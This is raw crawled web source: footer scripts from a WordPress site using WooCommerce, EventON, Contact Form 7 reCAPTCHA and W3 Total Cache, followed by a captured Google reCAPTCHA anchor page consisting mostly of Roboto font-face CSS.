<script type="text/javascript" src="//acicom.org/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.8.2" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://acicom.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcd1fcaAAAAAFfvmFFL_Dn8FM374gxLxhvUUo5U&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://acicom.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcd1fcaAAAAAFfvmFFL_Dn8FM374gxLxhvUUo5U",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://acicom.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://acicom.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://acicom.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://acicom.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Lazy Loading

Served from: acicom.org @ 2026-01-17 09:05:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd1fcaAAAAAFfvmFFL_Dn8FM374gxLxhvUUo5U&co=aHR0cHM6Ly9hY2ljb20ub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=66n6iltcu3nf
body_size: 48859
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ree6pHpdWmWOvzskkGaTtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ree6pHpdWmWOvzskkGaTtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ree6pHpdWmWOvzskkGaTtw">
